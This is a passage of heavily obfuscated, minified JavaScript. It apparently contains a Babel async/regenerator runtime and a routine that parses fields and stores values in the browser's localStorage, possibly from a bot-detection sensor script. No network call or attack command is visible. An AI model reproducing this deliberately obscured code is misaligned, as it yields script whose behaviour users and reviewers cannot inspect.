lH()[B6(ZR)],U9(bZ()[L1(jd)](Gm,nb,k0,Wd),[][[]]))?lH()[B6(NW)](Wt,CAF,f3,ld,jS,Nt):lH()[B6(Up)].apply(null,[Nt,ZZ,gIF,Wb,ZR,rq])]))||W1(sC()[x8(ZR)](TV,rq,f3,M8,zS),JBF)&&(YrF[lH()[B6(NW)](Bq,CAF,f3,ld,Ct,J1)]=Id()[mX(IT)](lS,M8,xm,HR(HR([]))),YrF[qT(typeof F1()[Jp(fZ)],U9(bZ()[L1(jd)](Gm,tn,k0,rq),[][[]]))?F1()[Jp(lW)].apply(null,[kM,wX,qP,jd]):F1()[Jp(fZ)](DQF,pW,[NW,PZ],Td)]=new (sA[JT()[qp(BZ)].apply(null,[rn,sT,vGF,Up])])(U9(U9(bZ()[L1(wX)](EE,t8,K9,fZ),JBF),Id()[mX(wX)](HZ,HR([]),Wt,HR(HR([])))))),L8.pop(),CEF=h6F,CEF;}var X7F=EPF(VF,[IrF,K4F[sR()[LB(IT)].apply(null,[NR,fV,rd,PS])],YrF[F1()[Jp(fZ)](DQF,NR,[NW,PZ],Td)]]);if(qT(Id()[mX(IT)](lS,Ln,xm,HR(HR({}))),X7F[W1(typeof xR()[PT(f3)],'undefined')?xR()[PT(sT)].call(null,HR([]),Tn,KJF):xR()[PT(Td)].call(null,wX,HT,UkF)])){var xqF;return YrF[lH()[B6(NW)].apply(null,[md,CAF,f3,ld,zm,rq])]=Id()[mX(IT)](lS,G1,xm,xE),YrF[F1()[Jp(fZ)](DQF,sf,[NW,PZ],Td)]=X7F[F1()[Jp(fZ)](DQF,h9,[NW,PZ],Td)],YrF[xR()[PT(As)].apply(null,[hl,pW,T9])]=null,L8.pop(),xqF=h6F,xqF;}var VNF=X7F[F1()[Jp(fZ)].call(null,DQF,Up,[NW,PZ],Td)];var P6F;return P6F=VNF?VNF[qT(typeof JT()[qp(Up)],'undefined')?JT()[qp(cC)](J8,HR(HR([])),IzF,zGF):JT()[qp(IT)](HR(HR(PZ)),YV,jcF,Gt)]?(YrF[K4F[bZ()[L1(m1)](kW,kW,Wp,h9)]]=VNF[jU()[VZ(PZ)](Ln,hl,wN,Nn,ZR)],YrF[sR()[LB(kW)](NW,f3,lh,p1)]=K4F[sR()[LB(W3)](M8,NM,nT,BS)],W1(qT(typeof sC()[x8(ZR)],U9(bZ()[L1(jd)](Gm,HR([]),k0,OB),[][[]]))?sC()[x8(AU)].call(null,cg,xm,OJF,IT,lq):sC()[x8(ZR)](TV,dn,f3,BB,zS),YrF[lH()[B6(NW)](Td,CAF,f3,ld,BX,bE)])&&(YrF[qT(typeof lH()[B6(f3)],U9([],[][[]]))?lH()[B6(Up)](HR(m5),qYF,mr,AAF,HR(HR(PZ)),PU):lH()[B6(NW)](YV,CAF,f3,ld,rq,tm)]=sR()[LB(kW)].call(null,H1,f3,lh,bE),YrF[F1()[Jp(fZ)].call(null,DQF,cK,[NW,PZ],Td)]=YKF),YrF[xR()[PT(As)](xm,pW,T9)]=null,h6F):VNF:(YrF[lH()[B6(NW)].call(null,k3,CAF,f3,ld,HR(HR(PZ)),Up)]=Id()[mX(IT)](lS,s8,xm,f1),YrF[F1()[Jp(fZ)].apply(null,[DQF,BB,[NW,PZ],Td])]=new (sA[JT()[qp(BZ)].call(null,HR(PZ),xn,vGF,Up)])(JT()[qp(kW)](Qd,DB,gn,t8)),YrF[xR()[PT(As)](L3,pW,T9)]=null,h6F),L8.pop(),P6F;}CfF[bZ()[L1(Up)](XT,Tn,TJF,gr)]=tBF;E5F(LNF,Id()[mX(m5)].apply(null,[S2F,Zp,sK,PU]),X3(hY,[jU()[VZ(PZ)].call(null,NW,Zp,P1,Nn,ZR),tBF,sR()[LB(fZ)](rq,xd,BQF,EU),HR(m5)]));E5F(tBF,Id()[mX(m5)](S2F,c6,sK,cB),X3(hY,[jU()[VZ(PZ)].call(null,km,sT,P1,Nn,ZR),CfF,sR()[LB(fZ)](NW,xd,BQF,hl),HR(m5)]));CfF[sR()[LB(f1)].call(null,tn,p3,Jw,HR([]))]=NHF(tBF,UHF,b6()[TN(ZR)](jS,Lg,cB,Gt));Y6F[sR()[LB(tn)](HR({}),cC,OzF,R5)]=function(GKF){L8.push(mv);var ErF=xq(Id()[mX(lW)].apply(null,[vp,bE,Br,Pb]),typeof GKF)&&GKF[Id()[mX(m5)](Wm,tm,sK,HR(m5))];var R3F;return R3F=HR(HR(ErF))&&(qT(ErF,CfF)||qT(b6()[TN(ZR)](jS,Lg,hl,v9),ErF[sR()[LB(f1)](Ln,p3,Pp,t8)]||ErF[xR()[PT(fZ)].apply(null,[HR(HR(m5)),xS,CB])])),L8.pop(),R3F;};Y6F[xR()[PT(Bq)].call(null,HR(PZ),cK,SK)]=function(SvF){L8.push(hl);sA[lH()[B6(PZ)](rn,QT,f3,rq,xE,p1)][qT(typeof Id()[mX(tm)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[L2F,xS,Hb,BX]):Id()[mX(f1)](PkF,M8,Tn,HR(HR([])))]?sA[W1(typeof lH()[B6(Up)],'undefined')?lH()[B6(PZ)](HR(HR([])),QT,f3,rq,Qd,xS):lH()[B6(Up)].call(null,HR(HR([])),zP,AH,Eg,S1,IT)][Id()[mX(f1)].apply(null,[PkF,rp,Tn,dq])](SvF,tBF):(SvF[Id()[mX(tn)](t7,bR,Dt,bR)]=tBF,NHF(SvF,UHF,b6()[TN(ZR)].call(null,jS,Lg,s8,f7)));SvF[W1(typeof bZ()[L1(zR)],U9([],[][[]]))?bZ()[L1(Up)](XT,zd,BN,HR(HR([]))):bZ()[L1(f3)](Ib,K3,tw,tp)]=sA[lH()[B6(PZ)].apply(null,[HR({}),QT,f3,rq,BX,Nt])][sR()[LB(AU)].apply(null,[HR(HR([])),J8,XIF,tm])](LNF);var nNF;return L8.pop(),nNF=SvF,nNF;};Y6F[JT()[qp(W3)](hH,G1,Lw,tm)]=function(r7F){return EPF.apply(this,[dD,arguments]);};jEF(hKF[qT(typeof bZ()[L1(NR)],'undefined')?bZ()[L1(f3)](OIF,HR({}),vd,Pb):bZ()[L1(Up)](XT,Wt,TJF,HR({}))]);NHF(hKF[bZ()[L1(Up)](XT,Up,TJF,hH)],mvF,function(){return EPF.apply(this,[pI,arguments]);});Y6F[bZ()[L1(zR)](DB,Pb,WE,f1)]=hKF;Y6F[bZ()[L1(f1)].call(null,f7,L3,RjF,s8)]=function(EvF,EfF,APF,SrF,YqF){L8.push(Lg);qT(T8F(m5),YqF)&&(YqF=sA[jU()[VZ(RS)](Nt,nb,dIF,ws,AU)]);var AEF=new hKF(p3F(EvF,EfF,APF,SrF),YqF);var JMF;return JMF=Y6F[sR()[LB(tn)](fZ,cC,KkF,Gm)](EfF)?AEF:AEF[qT(typeof sR()[LB(NR)],'undefined')?sR()[LB(bR)].call(null,kW,O1,z0F,HR(HR([]))):sR()[LB(kW)].apply(null,[bR,f3,F6,pW])]()[Id()[mX(fS)].call(null,SzF,HR(HR([])),YV,L3)](function(j4F){L8.push(J3);var r3F;return r3F=j4F[JT()[qp(IT)].call(null,mT,jd,BzF,Gt)]?j4F[jU()[VZ(PZ)](dn,R5,RV,Nn,ZR)]:AEF[sR()[LB(kW)](tn,f3,EW,cC)](),L8.pop(),r3F;}),L8.pop(),JMF;};jEF(LNF);NHF(LNF,UHF,qT(typeof Id()[mX(PZ)],U9([],[][[]]))?Id()[mX(ZR)](lcF,HR(HR(m5)),nr,tm):Id()[mX(nb)].apply(null,[cOF,c6,Qd,BX]));NHF(LNF,lwF,function(){return EPF.apply(this,[J0,arguments]);});NHF(LNF,sR()[LB(nb)].call(null,xE,QT,Nt,xS),function(){return EPF.apply(this,[R0,arguments]);});Y6F[JT()[qp(zR)].call(null,HR(HR({})),PZ,sLF,Ff)]=function(PBF){return EPF.apply(this,[DG,arguments]);};Y6F[Id()[mX(p1)].apply(null,[gH,HR(m5),W3,HR([])])]=PMF;JvF[bZ()[L1(Up)].call(null,XT,md,TJF,WN)]=X3(hY,[Id()[mX(m5)](S2F,HR(PZ),sK,HR(HR(PZ))),JvF,Id()[mX(zR)](NQF,c6,c6,HR([])),function U4F(DBF){L8.push(kJF);if(this[Id()[mX(k3)].apply(null,[Ep,tn,P1,f3])]=m5,this[sR()[LB(kW)](s8,f3,kYF,gr)]=m5,this[sR()[LB(fS)](M8,m4,cT,R5)]=this[C5()[wZ(PU)](tm,dq,HS)]=YKF,this[JT()[qp(IT)].apply(null,[zR,wX,rg,Gt])]=HR(ft[PZ]),this[xR()[PT(As)](W3,pW,nX)]=null,this[lH()[B6(NW)].apply(null,[HR(HR([])),X7,f3,ld,hl,wX])]=sR()[LB(kW)].apply(null,[gr,f3,kYF,ZR]),this[F1()[Jp(fZ)].call(null,IH,OB,[NW,PZ],Td)]=YKF,this[JT()[qp(wX)](Qd,Zp,gS,s8)][xR()[PT(mT)].apply(null,[BB,wV,FFF])](mbF),HR(DBF))for(var DfF in this)qT(JT()[qp(fZ)](J1,HR(HR(m5)),njF,RS),DfF[bZ()[L1(Qd)](zm,s8,qd,zm)](m5))&&hHF.call(this,DfF)&&HR(sA[F1()[Jp(NW)](lv,QX,tp,ZR)](s7(DfF[b6()[TN(f3)](ZR,m5,wV,IkF)](PZ))))&&(this[DfF]=YKF);L8.pop();},Id()[mX(M8)](E4,jd,PZ,H1),function(){return EPF.apply(this,[nO,arguments]);},sR()[LB(wX)](f1,DX,wV,xm),function l7F(DHF){L8.push(dYF);if(this[W1(typeof JT()[qp(kW)],U9([],[][[]]))?JT()[qp(IT)](HR(HR(m5)),Ct,j2F,Gt):JT()[qp(cC)](J8,cC,Sb,sT)])throw DHF;var hvF=this;function lKF(v5F,QKF){L8.push(jW);rPF[W1(typeof xR()[PT(m1)],U9([],[][[]]))?xR()[PT(sT)](tp,Tn,HjF):xR()[PT(Td)](wX,kv,hOF)]=Id()[mX(IT)].call(null,kJF,Tn,xm,xm);rPF[qT(typeof F1()[Jp(AU)],U9(qT(typeof bZ()[L1(Td)],U9([],[][[]]))?bZ()[L1(f3)].call(null,WV,p3,WH,HR(m5)):bZ()[L1(jd)].call(null,Gm,s8,vs,Z1),[][[]]))?F1()[Jp(lW)](w4,tp,z7,VzF):F1()[Jp(fZ)](Rv,PU,[NW,PZ],Td)]=DHF;hvF[sR()[LB(kW)].apply(null,[HR({}),f3,jYF,As])]=v5F;QKF&&(hvF[lH()[B6(NW)](K3,Cf,f3,ld,HR(HR(PZ)),xn)]=sR()[LB(kW)](p1,f3,jYF,tp),hvF[W1(typeof F1()[Jp(lW)],U9(bZ()[L1(jd)].call(null,Gm,As,vs,Gt),[][[]]))?F1()[Jp(fZ)](Rv,PU,[NW,PZ],Td):F1()[Jp(lW)](Op,W3,hV,ODF)]=YKF);var Y7F;return L8.pop(),Y7F=HR(HR(QKF)),Y7F;}for(var GVF=C8(this[JT()[qp(wX)].apply(null,[nb,AU,F3,s8])][xR()[PT(m5)].call(null,HR({}),p1,L9)],PZ);wH(GVF,m5);--GVF){var PNF=this[JT()[qp(wX)].apply(null,[H1,Ln,F3,s8])][GVF],rPF=PNF[Id()[mX(W3)](fU,kE,gR,s8)];if(qT(JT()[qp(m1)].apply(null,[HR(HR({})),YV,CcF,f3]),PNF[W1(typeof Id()[mX(nb)],U9('',[][[]]))?Id()[mX(m1)].call(null,pt,HR({}),tn,bE):Id()[mX(ZR)](EcF,QX,GK,RS)])){var P5F;return P5F=lKF(F1()[Jp(BZ)](wE,L3,Yt,Td)),L8.pop(),P5F;}if(PIF(PNF[Id()[mX(m1)](pt,p3,tn,wV)],this[qT(typeof Id()[mX(W3)],U9([],[][[]]))?Id()[mX(ZR)](bf,xE,gH,H9):Id()[mX(k3)].call(null,TX,HR(HR([])),P1,HR(PZ))])){var vfF=hHF.call(PNF,JT()[qp(fS)](HR(HR({})),OB,K1,m5)),kfF=hHF.call(PNF,qT(typeof jU()[VZ(jd)],'undefined')?jU()[VZ(Td)].call(null,xS,NR,z6,EQF,qzF):jU()[VZ(BZ)].apply(null,[HR(HR(m5)),k3,GDF,fZ,Qd]));if(vfF&&kfF){if(VS(this[Id()[mX(k3)](TX,nb,P1,k3)],PNF[W1(typeof JT()[qp(BZ)],U9([],[][[]]))?JT()[qp(fS)].apply(null,[HR(PZ),kE,K1,m5]):JT()[qp(cC)].call(null,Ln,HR(HR(m5)),lDF,GGF)])){var QfF;return QfF=lKF(PNF[qT(typeof JT()[qp(ZR)],U9([],[][[]]))?JT()[qp(cC)](dn,G1,A7,pP):JT()[qp(fS)](M8,dq,K1,m5)],HR(ft[Up])),L8.pop(),QfF;}if(VS(this[Id()[mX(k3)](TX,HR(HR(m5)),P1,PS)],PNF[jU()[VZ(BZ)](Ct,S1,GDF,fZ,Qd)])){var dvF;return dvF=lKF(PNF[jU()[VZ(BZ)](YV,jS,GDF,fZ,Qd)]),L8.pop(),dvF;}}else if(vfF){if(VS(this[Id()[mX(k3)](TX,HR([]),P1,HR({}))],PNF[JT()[qp(fS)].apply(null,[xm,fZ,K1,m5])])){var g7F;return g7F=lKF(PNF[JT()[qp(fS)](f1,fZ,K1,m5)],HR(m5)),L8.pop(),g7F;}}else{if(HR(kfF))throw new (sA[sR()[LB(lW)].apply(null,[Wd,XT,YE,YV])])(xR()[PT(PU)](OB,BX,Pd));if(VS(this[Id()[mX(k3)](TX,HR(PZ),P1,m1)],PNF[jU()[VZ(BZ)].apply(null,[Up,md,GDF,fZ,Qd])])){var vqF;return vqF=lKF(PNF[jU()[VZ(BZ)](fS,c6,GDF,fZ,Qd)]),L8.pop(),vqF;}}}}L8.pop();},sR()[LB(m1)](HR([]),cLF,PkF,mT),function W5F(j3F,zfF){L8.push(SjF);for(var J6F=C8(this[JT()[qp(wX)](QX,Td,JS,s8)][xR()[PT(m5)](km,p1,qH)],PZ);wH(J6F,m5);--J6F){var gqF=this[JT()[qp(wX)].apply(null,[BZ,HR(PZ),JS,s8])][J6F];if(PIF(gqF[Id()[mX(m1)].call(null,HP,RS,tn,dn)],this[Id()[mX(k3)](Oq,tp,P1,HR(HR(PZ)))])&&hHF.call(gqF,W1(typeof jU()[VZ(m5)],'undefined')?jU()[VZ(BZ)](kW,L3,JV,fZ,Qd):jU()[VZ(Td)](Ct,RS,RS,SM,rb))&&VS(this[Id()[mX(k3)](Oq,Up,P1,J1)],gqF[jU()[VZ(BZ)].apply(null,[p1,cB,JV,fZ,Qd])])){var DqF=gqF;break;}}DqF&&(qT(b6()[TN(QX)].apply(null,[ZR,gIF,jd,bjF]),j3F)||qT(bZ()[L1(p1)](Gw,wV,XS,VM),j3F))&&PIF(DqF[W1(typeof Id()[mX(tn)],U9([],[][[]]))?Id()[mX(m1)].call(null,HP,tn,tn,Td):Id()[mX(ZR)].apply(null,[zm,Bq,wE,HR([])])],zfF)&&PIF(zfF,DqF[W1(typeof jU()[VZ(NW)],'undefined')?jU()[VZ(BZ)].apply(null,[Qd,k3,JV,fZ,Qd]):jU()[VZ(Td)](XT,h9,YH,PH,YE)])&&(DqF=null);var H4F=DqF?DqF[Id()[mX(W3)](wE,HR(HR({})),gR,VM)]:{};H4F[xR()[PT(sT)](HR(m5),Tn,hv)]=j3F;H4F[qT(typeof F1()[Jp(ZR)],'undefined')?F1()[Jp(lW)](SLF,xn,mg,hjF):F1()[Jp(fZ)].call(null,fOF,Nt,[NW,PZ],Td)]=zfF;var EHF;return EHF=DqF?(this[lH()[B6(NW)](jd,Kh,f3,ld,HR(HR(m5)),Qd)]=W1(typeof sR()[LB(PZ)],'undefined')?sR()[LB(kW)].apply(null,[dn,f3,EV,HR(HR(PZ))]):sR()[LB(bR)](BX,vGF,ES,Td),this[sR()[LB(kW)](Z1,f3,EV,kE)]=DqF[jU()[VZ(BZ)](PS,M8,JV,fZ,Qd)],h6F):this[JT()[qp(nb)](jd,k3,L9,TV)](H4F),L8.pop(),EHF;},JT()[qp(nb)].call(null,OB,rp,MjF,TV),function xMF(qBF,YBF){L8.push(n7);if(qT(Id()[mX(IT)](SH,HR(HR({})),xm,rn),qBF[xR()[PT(sT)].call(null,tm,Tn,WLF)]))throw qBF[F1()[Jp(fZ)].apply(null,[fg,jS,[NW,PZ],Td])];qT(b6()[TN(QX)].call(null,ZR,gIF,tp,mjF),qBF[xR()[PT(sT)](J8,Tn,WLF)])||qT(bZ()[L1(p1)].apply(null,[Gw,pW,YE,NW]),qBF[xR()[PT(sT)](sT,Tn,WLF)])?this[sR()[LB(kW)](dn,f3,Qh,mT)]=qBF[F1()[Jp(fZ)].apply(null,[fg,Z1,[NW,PZ],Td])]:qT(sC()[x8(ZR)](TV,DB,f3,tn,HT),qBF[qT(typeof xR()[PT(f1)],U9('',[][[]]))?xR()[PT(Td)](Gt,HLF,TK):xR()[PT(sT)](G1,Tn,WLF)])?(this[JT()[qp(tn)].call(null,RS,HR({}),PV,MM)]=this[F1()[Jp(fZ)](fg,tm,[NW,PZ],Td)]=qBF[qT(typeof F1()[Jp(QX)],U9(bZ()[L1(jd)].apply(null,[Gm,Ct,xzF,Gt]),[][[]]))?F1()[Jp(lW)](FE,km,Gm,kW):F1()[Jp(fZ)](fg,f1,[NW,PZ],Td)],this[lH()[B6(NW)].call(null,BX,vFF,f3,ld,ZR,BZ)]=sC()[x8(ZR)](TV,bE,f3,HR(HR([])),HT),this[sR()[LB(kW)].apply(null,[QX,f3,Qh,HR(HR(m5))])]=qT(typeof F1()[Jp(Td)],U9(bZ()[L1(jd)].apply(null,[Gm,rp,xzF,XT]),[][[]]))?F1()[Jp(lW)].apply(null,[MzF,J8,kjF,sb]):F1()[Jp(BZ)].call(null,jQF,wX,Yt,Td)):qT(bZ()[L1(Zp)].apply(null,[RS,rq,ZH,tn]),qBF[xR()[PT(sT)].call(null,WN,Tn,WLF)])&&YBF&&(this[sR()[LB(kW)].call(null,HR(PZ),f3,Qh,NR)]=YBF);var XvF;return L8.pop(),XvF=h6F,XvF;},JT()[qp(p1)](EU,xS,Uv,fS),function W6F(rBF){L8.push(bE);for(var s6F=C8(this[JT()[qp(wX)](OB,jd,SGF,s8)][xR()[PT(m5)](wX,p1,YAF)],PZ);wH(s6F,m5);--s6F){var K5F=this[JT()[qp(wX)](Ct,rp,SGF,s8)][s6F];if(qT(K5F[jU()[VZ(BZ)].apply(null,[NW,QX,Ut,fZ,Qd])],rBF)){var XrF;return this[JT()[qp(nb)](mT,h9,mv,TV)](K5F[qT(typeof Id()[mX(jd)],U9([],[][[]]))?Id()[mX(ZR)](db,L3,OQF,EU):Id()[mX(W3)](zh,c6,gR,Td)],K5F[W1(typeof bZ()[L1(NW)],U9('',[][[]]))?bZ()[L1(W3)](zd,lW,IAF,xn):bZ()[L1(f3)](AH,cB,vJF,HR(m5))]),L8.pop(),mbF(K5F),XrF=h6F,XrF;}}L8.pop();},sR()[LB(p1)](HR({}),S1,Dh,HR(HR({}))),function hrF(sKF){L8.push(Hr);for(var rfF=C8(this[JT()[qp(wX)](hH,W3,l9,s8)][xR()[PT(m5)].apply(null,[K3,p1,bB])],PZ);wH(rfF,hJ[JT()[qp(f1)](HR(HR(PZ)),HR(m5),Xv,W3)]());--rfF){var Y4F=this[qT(typeof JT()[qp(jS)],U9([],[][[]]))?JT()[qp(cC)](t8,jS,VW,Jh):JT()[qp(wX)](M8,Zp,l9,s8)][rfF];if(qT(Y4F[Id()[mX(m1)].call(null,Tr,QX,tn,XT)],sKF)){var VHF=Y4F[Id()[mX(W3)](jM,Up,gR,tp)];if(qT(Id()[mX(IT)](cQF,cB,xm,md),VHF[qT(typeof xR()[PT(BZ)],U9([],[][[]]))?xR()[PT(Td)].call(null,IT,LJF,V4):xR()[PT(sT)].call(null,hH,Tn,l4)])){var f7F=VHF[F1()[Jp(fZ)].call(null,vP,Pb,[NW,PZ],Td)];mbF(Y4F);}var HfF;return L8.pop(),HfF=f7F,HfF;}}throw new (sA[W1(typeof sR()[LB(Td)],U9('',[][[]]))?sR()[LB(lW)].apply(null,[J8,XT,Kh,xn]):sR()[LB(bR)](sf,jM,m4,HR({}))])(qT(typeof C5()[wZ(As)],U9('',[][[]]))?C5()[wZ(PZ)](hjF,zR,Pv):C5()[wZ(tm)](XT,f3,tT));},bZ()[L1(k3)](s8,HR(m5),JOF,HR(HR(PZ))),function v3F(xEF,n5F,GNF){L8.push(ng);this[W1(typeof xR()[PT(NW)],U9([],[][[]]))?xR()[PT(As)](Qd,pW,zB):xR()[PT(Td)].call(null,Wt,YK,Hg)]=X3(hY,[W1(typeof sR()[LB(EU)],U9([],[][[]]))?sR()[LB(IT)](xS,fV,N8,WN):sR()[LB(bR)].apply(null,[kE,mIF,vW,k3]),PMF(xEF),bZ()[L1(m1)](kW,jd,NT,km),n5F,sR()[LB(W3)](h9,NM,PC,pW),GNF]);qT(sR()[LB(kW)].apply(null,[tn,f3,x1,M8]),this[W1(typeof lH()[B6(xn)],'undefined')?lH()[B6(NW)].apply(null,[Up,Ip,f3,ld,xm,Gm]):lH()[B6(Up)](kW,OB,GQF,qGF,HR(HR(PZ)),AU)])&&(this[qT(typeof F1()[Jp(PZ)],U9([],[][[]]))?F1()[Jp(lW)](fE,zR,t8,bM):F1()[Jp(fZ)](U0F,Jd,[NW,PZ],Td)]=YKF);var JVF;return L8.pop(),JVF=h6F,JVF;}]);var UEF;return L8.pop(),UEF=Y6F,UEF;};var vtF=function(z6F){"@babel/helpers - typeof";L8.push(tm);vtF=xq(Id()[mX(lW)](Cn,dq,Br,H9),typeof sA[JT()[qp(jd)].apply(null,[t8,H9,vYF,h9])])&&xq(Id()[mX(wV)].apply(null,[cP,HR(HR(PZ)),EE,HR(HR({}))]),typeof sA[W1(typeof JT()[qp(c6)],'undefined')?JT()[qp(jd)](IT,m1,vYF,h9):JT()[qp(cC)](fZ,XT,ccF,G4)][sR()[LB(IT)].apply(null,[sf,fV,GQF,Wt])])?function(LfF){return EPF.apply(this,[zQ,arguments]);}:function(AbF){return EPF.apply(this,[P0,arguments]);};var hEF;return L8.pop(),hEF=vtF(z6F),hEF;};var vCF=function(vKF){"@babel/helpers - typeof";L8.push(rH);vCF=xq(Id()[mX(lW)](z3,HR([]),Br,HR(HR(m5))),typeof sA[JT()[qp(jd)](As,Ct,U4,h9)])&&xq(Id()[mX(wV)].call(null,WZ,HR(m5),EE,BZ),typeof sA[JT()[qp(jd)].apply(null,[rp,xS,U4,h9])][sR()[LB(IT)].apply(null,[HR([]),fV,fGF,sf])])?function(hbF){return EPF.apply(this,[Q0,arguments]);}:function(d7F){return EPF.apply(this,[I2,arguments]);};var dBF;return L8.pop(),dBF=vCF(vKF),dBF;};var htF=function(VwF){L8.push(IQF);if(VwF[sR()[LB(YV)].apply(null,[WN,km,Vd,hl])]){var Z3F=sA[qT(typeof JT()[qp(PU)],U9('',[][[]]))?JT()[qp(cC)].apply(null,[HR(HR(PZ)),K3,SOF,n7]):JT()[qp(Z1)](rp,H9,Ud,rW)][qT(typeof xR()[PT(Qd)],U9([],[][[]]))?xR()[PT(Td)].apply(null,[HR(PZ),vJF,ADF]):xR()[PT(J8)].call(null,xS,Ct,H3)](VwF[sR()[LB(YV)].apply(null,[HR(HR(m5)),km,Vd,HR(m5)])]);if(Z3F[bZ()[L1(km)](rW,BZ,RC,tm)](n8F)&&Z3F[bZ()[L1(km)](rW,EU,RC,HR([]))](BxF)&&Z3F[bZ()[L1(km)](rW,HR(HR({})),RC,cC)](lUF)){var G3F=Z3F[n8F][C5()[wZ(RS)].apply(null,[DX,Tn,OZ])](bZ()[L1(OB)](Dt,s8,Gr,wX));var b6F=Z3F[BxF][C5()[wZ(RS)](DX,HR(HR(m5)),OZ)](bZ()[L1(OB)].apply(null,[Dt,HR(m5),Gr,HR({})]));pRF=sA[C5()[wZ(QX)](J8,h9,Xb)](G3F[m5],Qd);snF=sA[C5()[wZ(QX)].call(null,J8,zR,Xb)](b6F[ft[Up]],Qd);jTF=sA[C5()[wZ(QX)].call(null,J8,OB,Xb)](b6F[PZ],Qd);gAF=Z3F[lUF];if(fK(hk,[])){try{var J4F=L8.length;var S4F=HR([]);sA[xR()[PT(QX)](HR(m5),ZR,OLF)][bZ()[L1(XT)](f1,sf,Nm,Bq)][W1(typeof Id()[mX(Td)],U9('',[][[]]))?Id()[mX(xE)].call(null,sJF,m1,Y5,HR([])):Id()[mX(ZR)](C0F,HR(HR(m5)),MV,nb)](U9(kZF,n8F),Z3F[n8F]);sA[xR()[PT(QX)](Gm,ZR,OLF)][W1(typeof bZ()[L1(p1)],'undefined')?bZ()[L1(XT)](f1,f1,Nm,nb):bZ()[L1(f3)](PH,NR,VW,dn)][Id()[mX(xE)](sJF,HR(HR([])),Y5,YT)](U9(kZF,BxF),Z3F[BxF]);sA[xR()[PT(QX)].call(null,H1,ZR,OLF)][bZ()[L1(XT)](f1,hH,Nm,HR(HR(PZ)))][Id()[mX(xE)](sJF,HR([]),Y5,bE)](U9(kZF,lUF),Z3F[lUF]);}catch(KNF){L8.splice(C8(J4F,PZ),Infinity,IQF);}}}if(Z3F[qT(typeof bZ()[L1(f3)],U9([],[][[]]))?bZ()[L1(f3)](lb,Td,Ed,QX):bZ()[L1(km)].call(null,rW,HR([]),RC,R5)](ITF)){var S5F=Z3F[ITF];if(fK(hk,[])){try{var UBF=L8.length;var AqF=HR(HR(MO));sA[xR()[PT(QX)](HR(m5),ZR,OLF)][bZ()[L1(XT)].apply(null,[f1,xE,Nm,k3])][Id()[mX(xE)](sJF,fS,Y5,t8)](U9(kZF,ITF),S5F);}catch(F3F){L8.splice(C8(UBF,PZ),Infinity,IQF);}}}dtF(Z3F);}L8.pop();};var flF=function(IvF){"@babel/helpers - typeof";L8.push(IGF);flF=xq(qT(typeof Id()[mX(Bq)],U9('',[][[]]))?Id()[mX(ZR)](lb,OB,V6,HR([])):Id()[mX(lW)](p5,nb,Br,HR(HR(m5))),typeof sA[JT()[qp(jd)](HR({}),fS,P4,h9)])&&xq(Id()[mX(wV)].call(null,Z3,HR(HR(PZ)),EE,pW),typeof sA[JT()[qp(jd)](W3,NW,P4,h9)][sR()[LB(IT)].apply(null,[Td,fV,gk,Zp])])?function(WbF){return EPF.apply(this,[xL,arguments]);}:function(cKF){return EPF.apply(this,[YD,arguments]);};var JHF;return L8.pop(),JHF=flF(IvF),JHF;};var FVF=function(C3F){"@babel/helpers - typeof";L8.push(Ff);FVF=xq(W1(typeof Id()[mX(R5)],'undefined')?Id()[mX(lW)](WU,HR([]),Br,HR(HR(PZ))):Id()[mX(ZR)](OzF,k3,dAF,Ct),typeof sA[JT()[qp(jd)].call(null,pW,xS,K6,h9)])&&xq(Id()[mX(wV)](CR,kW,EE,Z1),typeof sA[JT()[qp(jd)](cC,RS,K6,h9)][sR()[LB(IT)](K3,fV,OE,H9)])?function(dbF){return EPF.apply(this,[b0,arguments]);}:function(NqF){return EPF.apply(this,[kj,arguments]);};var l6F;return L8.pop(),l6F=FVF(C3F),l6F;};var UAF=function(){"use strict";var VrF=function(cf,GV,Eb){return lp.apply(this,[kQ,arguments]);};var rvF=function(WqF,E7F,DNF,ENF){L8.push(X7);var sNF=E7F&&TP(E7F[bZ()[L1(Up)](XT,H1,XS,zm)],HMF)?E7F:HMF;var LwF=sA[lH()[B6(PZ)].apply(null,[HR(HR(PZ)),lh,f3,rq,HR(HR(m5)),BS])][sR()[LB(AU)].call(null,EU,J8,fX,PS)](sNF[bZ()[L1(Up)].apply(null,[XT,p1,XS,Bq])]);var IMF=new AKF(ENF||[]);L6F(LwF,xR()[PT(NR)](HR([]),km,qY),X3(hY,[jU()[VZ(PZ)](Td,tp,ZFF,Nn,ZR),SbF(WqF,DNF,IMF)]));var nvF;return L8.pop(),nvF=LwF,nvF;};var HMF=function(){};var sEF=function(){};var NfF=function(){};var s7F=function(PEF,gHF){function CMF(s3F,lEF,QqF,UMF){L8.push(ILF);var RKF=EPF(mk,[PEF[s3F],PEF,lEF]);if(W1(Id()[mX(IT)].apply(null,[dV,m5,xm,Gt]),RKF[qT(typeof xR()[PT(sT)],U9('',[][[]]))?xR()[PT(Td)](HR(HR(PZ)),TE,XV):xR()[PT(sT)].call(null,QX,Tn,xW)])){var mwF=RKF[W1(typeof F1()[Jp(AU)],U9(bZ()[L1(jd)](Gm,Nt,R0F,Up),[][[]]))?F1()[Jp(fZ)].apply(null,[Of,G1,[NW,PZ],Td]):F1()[Jp(lW)](Qw,k3,L2F,UGF)],VvF=mwF[jU()[VZ(PZ)](tn,Gt,hzF,Nn,ZR)];var DbF;return DbF=VvF&&xq(bZ()[L1(sT)](hZ,BZ,D1,NW),FVF(VvF))&&P7F.call(VvF,bZ()[L1(kW)](VM,HR([]),OR,Jd))?gHF[jU()[VZ(NW)].call(null,DB,sf,hv,LM,AU)](VvF[qT(typeof bZ()[L1(J8)],'undefined')?bZ()[L1(f3)].apply(null,[mg,kE,nOF,zR]):bZ()[L1(kW)].call(null,VM,Z1,OR,NR)])[Id()[mX(fS)](zN,rn,YV,HR(m5))](function(dwF){L8.push(S4);CMF(sR()[LB(kW)].call(null,R5,f3,cA,Ct),dwF,QqF,UMF);L8.pop();},function(tMF){L8.push(jv);CMF(Id()[mX(IT)](bS,zm,xm,EU),tMF,QqF,UMF);L8.pop();}):gHF[jU()[VZ(NW)](zR,Qd,hv,LM,AU)](VvF)[Id()[mX(fS)].call(null,zN,xS,YV,W3)](function(dPF){L8.push(WW);mwF[qT(typeof jU()[VZ(Up)],'undefined')?jU()[VZ(Td)](tm,PZ,xDF,rn,jYF):jU()[VZ(PZ)](PZ,rn,lv,Nn,ZR)]=dPF,QqF(mwF);L8.pop();},function(GHF){var XMF;L8.push(TDF);return XMF=CMF(W1(typeof 